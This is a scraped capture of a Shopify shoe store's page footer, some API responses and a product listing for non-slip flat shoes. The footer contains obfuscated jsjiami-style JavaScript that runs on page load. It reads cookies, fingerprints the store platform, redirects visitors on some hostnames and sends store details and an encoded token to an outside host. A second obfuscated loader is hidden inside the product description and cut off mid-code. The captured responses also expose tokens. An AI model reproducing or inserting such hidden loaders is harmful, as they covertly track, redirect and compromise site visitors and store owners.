                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Keep in Touch</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Email"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        Email
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Subscribe">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 style="text-align: center;margin: 0;">We accept</h4>
    <div class="footer-paypal" style="text-align:center">
        <img srcset="//holdonmy.com/cdn/shop/files/Air_afterpay.png?v=1761210249" loading="lazy" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">holdonmy</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://holdonmy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//holdonmy.com/cdn/shop/t/69/assets/predictive-search.js?v=31278710863581584031767594258" defer="defer"></script>

    
  <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 10rem;
    right: 4rem;
    z-index: 10;
    background-color: rgba(0,0,0,.6);
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1698031934846" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5102"><path d="M900.8 131.2H123.2c-12.8 0-24-11.2-24-24s11.2-24 24-24h777.6c12.8 0 24 11.2 24 24s-11.2 24-24 24z m-406.4 52.8c9.6-9.6 25.6-9.6 33.6 0L872 528c9.6 9.6 9.6 25.6 0 33.6-9.6 9.6-25.6 9.6-33.6 0L536 259.2v673.6c0 12.8-11.2 24-24 24s-24-11.2-24-24V259.2L185.6 561.6c-9.6 9.6-25.6 9.6-33.6 0-9.6-9.6-9.6-25.6 0-33.6l342.4-344z" fill="#ffffff" p-id="5103"></path></svg>
</div>
<script>
  $(function(){
    window.onscroll = function () {
        let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').show();
        }else{
           $('.lt_back_to_top').hide();
        }
    }

    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
 
    <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "ec192ac46c632e2e9cbcf2309d858337"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.isfriday.vip/api/auth/get_pixel_data/?shop=07bdfa.myshopify.com
body_size: 511
content:
{"code":200,"msg":"successful request","data":[{"access_token":"[base64]","active_status":1,"conversion_api_status":1,"facebook_pixel_Id":"1134871537053212","test_code":"TEST24178"}],"url_ip":"3.137.173.43"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=07bdfa.myshopify.com&store_client_id=MGQyZmZmN2IyMGZjNGVlMjA4ZGI5ZWMwMDAyMmVlNDYuYWZkNmE4MmJhMWU4YmI2ZmUyNTMwMWFjOWFkZjU0Mjg%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$77d0uxarJ.S4i9z0bgb2WOKJUOYk.ZIDzrQxmDpVmPxXjggeyvLOi"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://holdonmy.com/products/wx2-3.js
body_size: 7380
content:
{"id":8688084255025,"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","handle":"wx2-3","description":"\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 2 and get 5% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 3 and get 10% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 4 and get 15% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eNote: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCharacteristic\u003c\/h3\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eErgonomic design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSupport the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eweight change\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eIt's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVisually lengthen your legs\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBreathable and soft fabric.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNon-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThickened and non-slip sole.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese non-slip slip-on flat shoes have a thick, non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eslip-on design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThis product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.\u003c\/p\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHOW DO I MEASURE MY FOOT?\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eWhen in doubt, we recommend choosing a size larger.\u003cbr\u003e\u003cbr\u003e*The size of the shoe corresponds to the centimeters of the foot*\u003c\/div\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003especification\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eUpper material: stretch fabric\u003c\/p\u003e\n\u003cp\u003eSole material: plastic\u003cbr\u003e\u003cbr\u003eHeel height: low heel (1-3CM)\u003cbr\u003e\u003cbr\u003eOpening depth: shallow mouth (less than 7 cm)\u003cbr\u003e\u003cbr\u003eColor: purple, red, black.\u003cbr\u003e\u003cbr\u003eSizes: 36-41\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNDQ1h\/LzE3FQlKyVLY2MzI9OkxMQkQ6PENPOUZHMjI8MUM7NUS3OLlMQUM6VaAElFGUk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 